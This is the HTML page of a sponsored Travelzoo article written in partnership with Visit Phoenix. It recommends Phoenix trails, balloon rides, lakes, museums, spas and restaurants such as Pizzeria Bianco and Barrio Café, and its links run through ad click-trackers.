                    <div class="share-item">
                        <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Email this deal"></a>
                    </div>
        </div>
                </div>
                <div class="blog-main">
                        <div class="blog-body">
                            <div id="blog-post" data-id="4696" data-previewkey="">
                                <p>If we told you <a href="https://www.visitphoenix.com/?utm_source=travelzoo&amp;utm_medium=Article&amp;utm_content=leisure_story_partner_link&amp;utm_campaign=fy21" target="_blank" rel="nofollow sponsored noopener"><strong>Phoenix </strong></a>was a well-kept travel secret, you’d be right to scratch your head—because yes, we’re talking about a state capital here, and not one of the obscure ones either—but you’d also be right to hear us out.</p>
<p>If you’ve never explored this Sonoran Desert city, you’d be shocked to discover, for starters, that it’s home to all kinds of lush native flora and stunning bodies of water, among other unexpected treasures.  </p>
<p>Not that all the best local secrets are found in nature: First-time visitors are also stunned by the array of foodie, cultural and <strong><a href="https://ad.doubleclick.net/ddm/trackclk/N5192.1425.TRAVELZOO/B24916829.301130455;dc_trk_aid=494024478;dc_trk_cid=149189141;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=" target="_blank" rel="nofollow sponsored noopener">wellness offerings</a></strong> (butterfly yoga, anyone?). And if you’re a returning fan, you’ll also be taken with how much is new—for example, the area’s first Dark Sky Zone resort.</p>
<p>Read on to discover some of the best offerings, wherever your own travel passions lie. </p>
<h2><strong>For outdoor adventurers…</strong></h2>
<p>There’s so much stunning nature here—and so many ways to enjoy it—that you’d be forgiven for never going indoors (especially if you’ve booked one of the suites with massive balconies at the aforementioned new Dark Sky Zone resort, <a href="https://ad.doubleclick.net/ddm/trackclk/N5192.1425.TRAVELZOO/B24916829.301130455;dc_trk_aid=494024478;dc_trk_cid=149323317;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=" target="_blank" rel="nofollow sponsored noopener"><strong>ADERO Scottsdale</strong></a>).</p>
<figure class="image"><a href="https://ad.doubleclick.net/ddm/trackclk/N5192.1425.TRAVELZOO/B24916829.301130455;dc_trk_aid=494024478;dc_trk_cid=149326458;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=" target="_blank" rel="nofollow sponsored noopener"><img src="https://www.travelzoo.com/images/blog/2021/4/14/Hot-Air-Expeditions.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2021/4/14/Hot-Air-Expeditions.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></a>
<figcaption><em>Hot Air Expeditions</em></figcaption>
</figure>
<p>For the most colorful possible overview of the local landscape—and the most bucket-listy start to any given day—book a sunrise balloon ride with with <a href="https://ad.doubleclick.net/ddm/trackclk/N5192.1425.TRAVELZOO/B24916829.301130455;dc_trk_aid=494024478;dc_trk_cid=149326458;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=" target="_blank" rel="nofollow sponsored noopener"><strong>Hot Air Expeditions</strong></a> or <a href="https://ad.doubleclick.net/ddm/trackclk/N5192.1425.TRAVELZOO/B24916829.301130455;dc_trk_aid=494024478;dc_trk_cid=149233066;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=" target="_blank" rel="nofollow sponsored noopener"><strong>Rainbow Ryders</strong></a>. Soaring (gently) to breathtaking heights, you’ll follow the paths of coyotes and other Sonoran Desert dwellers and take in surreal vistas of the mountains that surround the city.</p>
<p>Back on terra firma, there’s plenty of adventuring to be had as well. If <strong><a href="https://ad.doubleclick.net/ddm/trackclk/N5192.1425.TRAVELZOO/B24916829.301130455;dc_trk_aid=494024478;dc_trk_cid=149189165;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=" target="_blank" rel="nofollow sponsored noopener">nature trails</a></strong> are your thing, you’ll find at least one—but more likely several—to love here. At the ultra-accessible end of the spectrum, favorites include North Mountain Park’s <strong>Penny Howe Barrier-Free Nature Trail</strong> (a paved .3-mile loop lined with interpretive signs at the base of the hills); South Mountain Park’s <strong>Judith Tunell Accessible Trail</strong> (the half-mile Interpretive Loop has a maximum grade of 7.5 percent, while the The Challenge Loop is the same length, but with a maximum grade of 8.5 percent) and Papago Park’s <strong>Crosscut Canal Trail</strong> (1.4-miles with gorgeous views of the park’s buttes and rock formations).</p>
<figure class="image"><a href="https://ad.doubleclick.net/ddm/trackclk/N5192.1425.TRAVELZOO/B24916829.301130455;dc_trk_aid=494024478;dc_trk_cid=149188796;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=" target="_blank" rel="nofollow sponsored noopener"><img src="https://www.travelzoo.com/images/blog/2021/4/6/Papago-Park.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2021/4/6/Papago-Park.jpg?width={width}" class="tzsg-lazy img-block " title=""  /></a>
<figcaption><em>Papago Park</em></figcaption>
</figure>
<p>Mind you, all of these parks have more challenging trails, too. Take <strong><a href="https://ad.doubleclick.net/ddm/trackclk/N5192.1425.TRAVELZOO/B24916829.301130455;dc_trk_aid=494024478;dc_trk_cid=149188796;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=" target="_blank" rel="nofollow sponsored noopener">Papago Park</a></strong>, for example: Anyone who can handle a more or less 400-foot stony ascent should check out the <strong>Hole-in-the-Rock Trail</strong>, whose cave-like namesake feature serves up gorgeous views of the oasis lakes below and skyline in the distance.</p>
<p>But if you’re looking for a truly challenging hike, don’t miss the trek up the iconic <a href="https://ad.doubleclick.net/ddm/trackclk/N5192.1425.TRAVELZOO/B24916829.301130455;dc_trk_aid=494024478;dc_trk_cid=149188802;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=" target="_blank" rel="nofollow sponsored noopener"><strong>Camelback Mountain</strong></a>. Take the <strong>Echo Canyon Trail</strong> (about 2.4 miles out and back) for an epic workout—and equally epic views of the Valley of the Sun. Rivaling Camelback—both view- and workout-wise—is <a href="https://ad.doubleclick.net/ddm/trackclk/N5192.1425.TRAVELZOO/B24916829.301130455;dc_trk_aid=494024478;dc_trk_cid=149233078;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=" target="_blank" rel="nofollow sponsored noopener"><strong>Piestewa Peak’s Summit Trail #300</strong></a> (2.4 miles out and back).</p>
<figure class="image"><a href="https://ad.doubleclick.net/ddm/trackclk/N5192.1425.TRAVELZOO/B24916829.301130455;dc_trk_aid=494024478;dc_trk_cid=149233078;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=" target="_blank" rel="nofollow sponsored noopener"><img src="https://www.travelzoo.com/images/blog/2021/4/6/Piestewa-Peak-Sunrise.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2021/4/6/Piestewa-Peak-Sunrise.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></a>
<figcaption>
<p><em>Piestewa Peak</em></p>
</figcaption>
</figure>
<p>Not that all the best views in town come with difficult trails. One moderate hike with major panoramic payoff is the aptly named <strong>Lookout Mountain Summit Trail</strong> (1.2 miles out and back), where you’ll be rewarded with amazing vistas of the Phoenix Mountains Preserve.</p>
<p>And if you’d prefer to explore the desert on two wheels, again, options abound—with mountain biking trails for everyone from true beginners, who should consider the Double Butte Loop at Papago Park, to seasoned veterans, who deem the National Trail at <a href="https://ad.doubleclick.net/ddm/trackclk/N5192.1425.TRAVELZOO/B24916829.301130455;dc_trk_aid=494024478;dc_trk_cid=149229634;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=" target="_blank" rel="nofollow sponsored noopener"><strong>South Mountain Park and Preserve</strong></a> a bucket-list item.</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2021/4/14/Wild-horses-on-the-Salt-River-(1).jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2021/4/14/Wild-horses-on-the-Salt-River-(1).jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" />
<figcaption><em>Salt River</em></figcaption>
</figure>
<p>But don’t overlook one of the area’s least-known and most-beloved forms of adventure: <strong>watersports</strong>. Within 50 miles of Downtown Phoenix, you’ll find no fewer than five beautiful <strong><a href="https://ad.doubleclick.net/ddm/trackclk/N5192.1425.TRAVELZOO/B24916829.301130455;dc_trk_aid=494024478;dc_trk_cid=149229637;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=" target="_blank" rel="nofollow sponsored noopener">lakes</a></strong>—Saguaro, Canyon, Apache, Bartlett and Lake Pleasant—and a bit farther out, you’ll also find Roosevelt Lake (worth a day trip for the more or less 110-mile shoreline, plus the multitude of coves).</p>
<p>Each of the lakes offers watersports and boating ops, but if you’re looking for serious adventure out on the water, consider rafting the nearby <strong><a href="https://ad.doubleclick.net/ddm/trackclk/N5192.1425.TRAVELZOO/B24916829.301130455;dc_trk_aid=494024478;dc_trk_cid=149232616;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=" target="_blank" rel="nofollow sponsored noopener">Salt River</a></strong> through a dramatic canyon, where you’ll find Class III rapids on the easy day trips, and Class IV on longer departures. Then again, if mellow is more your speed, there are sections of the same river where tubing and stand-up paddling are the way to go.</p>
<hr />
<h2><strong>For culture vultures...</strong></h2>
<p>Phoenix has a way with incredibly special exhibits—from the world’s largest playable sousaphone at the <strong>Musical Instrument Museum</strong> to the world’s largest private collection of stunning, life-sized Plains Indian dolls (also known as soft sculptures) at the <strong>Heard Museum</strong>.</p>
<figure class="image"><a href="https://ad.doubleclick.net/ddm/trackclk/N5192.1425.TRAVELZOO/B24916829.301130455;dc_trk_aid=494024478;dc_trk_cid=149190464;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=" target="_blank" rel="nofollow sponsored noopener"><img src="https://www.travelzoo.com/images/blog/2021/4/8/Pit-house-at-Pueblo-Grande-Museum.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2021/4/8/Pit-house-at-Pueblo-Grande-Museum.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></a>
<figcaption><em>Pueblo Grand Museum and Archeological Park</em></figcaption>
</figure>
<p>In addition to all the <strong><a href="https://ad.doubleclick.net/ddm/trackclk/N5192.1425.TRAVELZOO/B24916829.301130455;dc_trk_aid=494024478;dc_trk_cid=149190464;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=" target="_blank" rel="nofollow sponsored noopener">unique collections and exquisite art</a> </strong>you’ll find inside the local museums, springtime in the desert makes the city’s outdoor cultural offerings extra appealing. Consider a stroll through the ancient village site of Pueblo Grande at the <strong>Pueblo Grand Museum and Archeological Park</strong>—or (for something more modern) along <a href="https://ad.doubleclick.net/ddm/trackclk/N5192.1425.TRAVELZOO/B24916829.301130455;dc_trk_aid=494024478;dc_trk_cid=149229679;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=" target="_blank" rel="nofollow sponsored noopener"><strong>Roosevelt Row</strong></a>, downtown Phoenix’s nationally recognized, mural-bedecked arts district. And if you visit the latter, any walking tour comes with a bonus: limitless stops for refreshment and retail therapy (the area is home to great restaurants, bars and boutiques).  </p>
<figure class="image"><a href="https://ad.doubleclick.net/ddm/trackclk/N5192.1425.TRAVELZOO/B24916829.301130455;dc_trk_aid=494024478;dc_trk_cid=149229679;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=" target="_blank" rel="nofollow sponsored noopener"><img src="https://www.travelzoo.com/images/blog/2021/4/8/Roosevelt-Row-Mural.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2021/4/8/Roosevelt-Row-Mural.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></a>
<figcaption><em>Roosevelt Row</em></figcaption>
</figure>
<p>There’s a lot of great music happening outdoors this spring, too—perhaps most notably the Candlelight Open Air series, with candlelit concerts at various alfresco venues—and programs ranging from jazz tributes (think Ella Fitzgerald and Duke Ellington) to classical masterworks (Vivaldi’s Four Seasons, for one). The <a href="https://ad.doubleclick.net/ddm/trackclk/N5192.1425.TRAVELZOO/B24916829.301130455;dc_trk_aid=494024478;dc_trk_cid=149229682;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=" target="_blank" rel="nofollow sponsored noopener"><strong>Desert Botanical Garden</strong></a>—a beloved local institution that we’ll get back to momentarily—also hosts a fun spring music series called Music in the Garden. The 2021 lineup includes bossa nova, Latin jazz and blues programs, among others.</p>
<hr />
<h2><strong>For wellness aficionados…</strong></h2>
<p>If it’s serenity you seek, rest assured: Phoenix has got it. Among the best places to start your quest are the meditative gardens tucked into some of the city’s best botanical enclaves. There’s the Contemplation Garden at Desert Botanical Garden, for one, where you’ll want to time your visit to sunset. That way, as you’re walking the labyrinth, you’ll have views of a glowing Papago buttes against a shade-shifting sky. Of course, the 140-acre garden around you will beckon, so at the very least, turn a lap around the cactus-happy Sonoran Desert Nature Loop into a warm-up meditation.</p>
<figure class="image"><a href="https://ad.doubleclick.net/ddm/trackclk/N5192.1425.TRAVELZOO/B24916829.301130455;dc_trk_aid=494024478;dc_trk_cid=149232640;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=" target="_blank" rel="nofollow sponsored noopener"><img src="https://www.travelzoo.com/images/blog/2021/4/6/Japanese-Friendship-Garden.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2021/4/6/Japanese-Friendship-Garden.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></a>
<figcaption><em>Japanese Friendship Garden</em></figcaption>
</figure>
<p>Another great option? The High Vibration Gong Sound Journey Meditations offered regularly in the <a href="https://ad.doubleclick.net/ddm/trackclk/N5192.1425.TRAVELZOO/B24916829.301130455;dc_trk_aid=494024478;dc_trk_cid=149232640;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=" target="_blank" rel="nofollow sponsored noopener"><strong>Japanese Friendship Garden</strong></a>—though to be honest, the whole place is so serene, you essentially enter a meditative state on arrival.</p>
<p>And yogis, take note: Your practice is about to get interesting. Phoenix is home to everything from “Yoga in the Rainforest” (an hourlong session among the namesake residents of <a href="https://ad.doubleclick.net/ddm/trackclk/N5192.1425.TRAVELZOO/B24916829.301130455;dc_trk_aid=494024478;dc_trk_cid=149188838;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=" target="_blank" rel="nofollow sponsored noopener"><strong>Butterfly Wonderland</strong></a>) to stand up paddle yoga in the pools of some of the city’s best resorts. In fact, there are 40 full-service hotels that offer a staggering range of wellness experiences, from the <strong>Aji Spa </strong>at Sheraton Grand at Wild Horse Pass, where the treatments evoke ancient rituals, to <strong>Civana Wellness Resort &amp; Spa</strong>—the first resort from a lifestyle brand that was created to connect wellbeing with eco-consciousness.</p>
<p>But arguably the most exclusive and immersive of the area’s wellness experiences lie about an hour north of downtown at <strong><a href="https://ad.doubleclick.net/ddm/trackclk/N5192.1425.TRAVELZOO/B24916829.301130455;dc_trk_aid=494024478;dc_trk_cid=149232643;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=" target="_blank" rel="nofollow sponsored noopener">Castle Hot Springs Resort</a></strong>, where you’re guaranteed to find your bliss in the natural thermal waters, private treatment cabanas, and surrounding desert beauty.</p>
<figure class="image"><a href="https://ad.doubleclick.net/ddm/trackclk/N5192.1425.TRAVELZOO/B24916829.301130455;dc_trk_aid=494024478;dc_trk_cid=149232643;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=" target="_blank" rel="nofollow sponsored noopener"><img src="https://www.travelzoo.com/images/blog/2021/4/8/Hot-spring-at-Castle-Hot-Springs.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2021/4/8/Hot-spring-at-Castle-Hot-Springs.jpg?width={width}" class="tzsg-lazy img-block " title=""  /></a>
<figcaption><em>Castle Hot Springs Resort</em></figcaption>
</figure>
<hr />
<h2><strong>For foodies...</strong></h2>
<p>While you might not be surprised to find amazing Mexican food here (and we’ll get to some of it shortly), first-timers are often taken aback by Phoenix’s biggest claim to foodie fame: America’s best pizza. Yes, everyone from <em>The New York Times</em> and <em>Eater</em> to Oprah and Rachael Ray has proclaimed <strong>Pizzeria Bianco</strong> home to the nation’s most transcendent pie. In fact, as NPR has noted, certain esteemed critics have gone so far as to say this is the finest pizza on the planet. Either way, Pizzeria Bianco is the very definition of destination dining—and there’s no better way to taste the magic for yourself than in the springtime desert air of the restaurant’s patio.</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2021/4/8/Pizzeria-Bianco-and-Bar-Bianco-(1).jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2021/4/8/Pizzeria-Bianco-and-Bar-Bianco-(1).jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" />
<figcaption><em>Pizzeria Bianco and Bar Bianco</em></figcaption>
</figure>
<p>Another option that’s as surprising as it is delicious: <a href="https://ad.doubleclick.net/ddm/trackclk/N5192.1425.TRAVELZOO/B24916829.301130455;dc_trk_aid=494024478;dc_trk_cid=149190467;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=" target="_blank" rel="nofollow sponsored noopener"><strong>Quiessence at the Farm</strong></a>, whose bucolic South Mountain setting defies any conventional idea of the desert. Not even 10 minutes outside downtown Phoenix, this alfresco spot is in fact so surreal that as Samantha Brown was filming here for the 2020 season of <em>Places to Love</em> on PBS, she noted, “I’m walking, I’m looking, I’m seeing—and yet, I’m not believing.” An ancient riverbed—and the rich natural soil it gave rise to—explains the farm’s shocking lushness. And the two-acre organic garden you’ll pass en route to your table outside the original farmhouse sets the stage perfectly: Odds are, most of your meal was sourced on site, and anything that wasn’t still didn’t travel far: The meats and cheeses come from other local producers.</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2021/4/6/Barrio-Cafe-Mural.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2021/4/6/Barrio-Cafe-Mural.jpg?width={width}" class="tzsg-lazy img-block " title=""  />
<figcaption><em>Barrio Café</em></figcaption>
</figure>
<p>Of course, if you go to Phoenix and don’t try the local Mexican food, were you even there? This is one genre with almost too many good choices, but if you had to narrow it down, why not pick the one where President Joe Biden and Vice President Kamala Harris were famously photographed during their first Arizona trip together last year: <strong>Barrio Café</strong>, home to the perennial James Beard Award favorite Chef Silvana Salcido Esparza, whose regional Mexican cuisine has made her a national celebrity—and tucking into her cochinita pibil on the patio, you’ll see why.</p>
<p>Another local culinary star to gain national acclaim in 2020 is Felicia Cocotzin Ruiz, aka the <strong>Kitchen Curandera</strong> (healer). An indigenous foods activist and natural foods chef, she appeared everywhere from <em>Food &amp; Wine</em> to Hulu’s <em>Taste the Nation with Padma Lakshmi </em>last year—and will be releasing her first book this year. Though she doesn’t have a restaurant, she is running socially distanced workshops on indigenous wisdom and whole food cooking in 2021, so any interested foodies (and that describes pretty much everyone who caught her on Episode 7 of <em>Taste the Nation</em>) should check her schedule for availability.</p>
<hr />
<h2><strong>Ready to go? Check out more <a href="https://www.visitphoenix.com/things-to-do/outdoors/?utm_source=travelzoo&amp;utm_medium=Article&amp;utm_content=leisure_story_partner_link&amp;utm_campaign=fy21" target="_blank" rel="nofollow sponsored noopener">outdoor activities</a> and <a href="https://www.visitphoenix.com/things-to-do/?utm_source=travelzoo&amp;utm_medium=Article&amp;utm_content=leisure_story_partner_link&amp;utm_campaign=fy21" target="_blank" rel="nofollow sponsored noopener">things to do</a> when you visit <a href="https://www.visitphoenix.com/?utm_source=travelzoo&amp;utm_medium=Article&amp;utm_content=leisure_story_partner_link&amp;utm_campaign=fy21" target="_blank" rel="nofollow sponsored noopener">Phoenix</a>.</strong></h2>
                            </div>
                        </div>
                                    </div>
                <aside class="blog-aside">
                                            <div class="blog-sponsored-box">
                            <p><strong><em>in partnership with:</em></strong></p><p><a href="https://www.visitphoenix.com/?utm_source=travelzoo&amp;utm_medium=Article&amp;utm_content=leisure_story_partner_link&amp;utm_campaign=fy21" target="_blank" rel="nofollow noopener sponsored"><img src="https://www.travelzoo.com/images/blog/2021/4/6/tzoo.l.25208.040621.gif" alt="" width="190" height="95" /></a></p>
                        </div>
                </aside>
            </div>
        </div>
            <div class="story-share-bar">
                <div class="story-share-bar-up">
                    <a role="button" class="icon-pointer-up js-sharebar-up">&uarr;</a>
                </div>
                <div class="fixed-container">
                    <div class="share-bar-wrapper">
                        <div class="share-bar">
                            

        <div class="share noprint details-share" id="details-share">
                <div class="share-item">
                    <a role="button" class="button-facebook js-fb-share" aria-label="Share on Facebook" title="Share on Facebook">
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </a>
                </div>
                            <div class="share-item">
                    <a role="button" class="button-pinterest js-pn-share" aria-label="Share on Pinterest" title="">
                            <span class="share-pinterest-count share-count js-pn-count">&nbsp;</span>
                    </a>
                </div>
                            <div class="share-item">
                    <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Share on X, formerly known as Twitter"></a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Email this deal"></a>
                </div>
                    </div>

                        </div>
                    </div>
                </div>
                    <div class="story-share-bar-down" id="js-story-share-bar-down">
                        <a role="button" class="js-sharebar-down">
                            <span class="short-label">Related Offers</span>
                            <span class="long-label">Related Offers &amp; More</span>
                            <span class="icon-pointer-down">&darr;</span>
                        </a>
                    </div>
            </div>
    </article>
    <div id="OnwardNavDivInPD" class="margin-top-40 noprint nocontent onwarddeals push">
    <div class="fixed-container">
        <h2 id="OnNavTitleInPD" class="heading-divider margin-bottom-15"><a href="/onward-deals/?ProductId=4696&DealTagName=&Keyword=&EndIndex=2147483647&ProductPlatform=Story&AlgorithmType=StoryDestination&LocationIds=1956&LocationIds=53070&TzLocale=1">Related Offers</a></h2>
    </div>
    <div class="fixed-container">
        <div id="result-container" class="result-container"></div>
    </div>
</div>
<div id="OnwardNavCollectionDiv" style="display: none;" class="padding-top-20 push deal-onwardnav-collections">
    <div class="fixed-container meta-collection">
        <div class="fixed-container">
            <h2 class="heading-divider margin-bottom-15">Browse Our Collections</h2>
        </div>
        <div id="onward-nav-collections" class="result-container"></div>
    </div>
</div>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">More Deals &amp; Tips</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/top20/?pageType=" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/endingsoon/?pageType=" target="_self">Deals Ending Soon</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/hotels/sun-and-sand/?pageType=" target="_self">Sunny Escapes</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/vacations/?pageType=" target="_self">Vacations</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/trending-deals/?pageType=" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/cruises/?pageType=" target="_self">Cruises</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
            <div class="visuallyhidden">
        </div>
   
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fblog%2fphoenix-local-secrets%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdfzy2r"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fblog%2fphoenix-local-secrets%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdfzy2r"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        

<section class="noprint cookiebanner">
    <div class="cookiebanner-content fixed-container">
        <div class="cookiebanner-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookiebanner-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
            <button type="button" class="button-primary js-button-reject">Reject optional</button>
            <button class="button-secondary js-button-manage">Manage Settings</button>
        </div>
    </div>
</section>

<section id="cookieSettingsOverlay" class="noprint hidden">
    <div>
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <div class="cookieoverlay-content">
        <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
